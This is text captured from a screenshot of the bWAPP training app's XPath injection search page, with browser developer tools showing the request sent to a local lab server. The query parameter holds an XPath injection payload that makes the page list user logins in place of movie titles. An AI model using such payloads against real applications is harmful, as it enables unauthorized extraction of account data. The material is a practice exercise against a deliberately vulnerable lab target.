 Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ XML/XPath Injection (Search) /
Search movies by genre: Action Search
# Movie
1 alice
2 selene
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
方法 域名 文件 触发源头 类型 传输 大小 0 毫秒 80 毫秒 160 毫秒
GET 192.168.0.5:90 xmli_2.php?genre=horror')]/login | reader[co… document html 13.83 KB 13.47 … 16 毫秒
GET 192.168.0.5:90 stylesheet.css stylesheet css 已缓存 6.34 KB
GET 192.168.0.5:90 html5.js script js 已缓存 0 字节
GET 192.168.0.5:90 favicon.ico img html 已缓存 1.14 KB
GET 192.168.0.5:90 favicon.ico img x-icon 已缓存 1.12 KB
消息头 Cookie 参数 响应 耗时 堆栈跟踪
过滤请求参数
查询字符串
genre: horror')]/login | reader[contains(reader,'aaa
action: search